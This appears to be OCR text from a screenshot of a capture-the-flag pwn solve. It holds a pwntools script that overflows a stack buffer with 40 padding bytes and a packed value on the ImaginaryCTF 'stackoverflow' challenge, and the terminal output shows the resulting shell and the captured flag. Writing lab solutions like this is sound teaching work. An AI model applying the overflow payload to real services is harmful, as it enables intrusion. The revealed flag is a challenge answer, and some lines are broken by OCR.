 KALIPUNK 2 3 OVPN: offline - - IP: 192.168.43.74 SLR : OFF 03:40 AM
aginaryctf.org on port 42001: Done
[+] Opening connection to chal.imaginaryctf.o
rg on port 42001: Done
[*] Switching to interactive mode
Welcome to StackOverflow! Before you start ~~
copypasting code~~ asking good questions, we
would like you to answer a question. What's y
our favorite color?
Thanks! Now onto the posts!
DEBUG MODE ACTIVATED.
$ id
uid=1000 gid=1000 groups=1000
$ ls
flag.txt
run
$ cat flag.txt
ictf{4nd_th4t_1s_why_y0u_ch3ck_1nput_l3ngth5_
486b39aa}
$
File Edit Selection Find View Goto Tools Project Preferences Help
solve.py — yt × solve.py — yt/pwn ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 #r = process('./E795-stackoverflow')
5 r = remote('chal.imaginaryctf.org',42001
6
7 payload = b'A'*40
8 payload += p64(0x69637466)
9
10 r.sendline(payload)
11 r.interactive()
5 lines, 64 characters selected Tab Size: 4 Python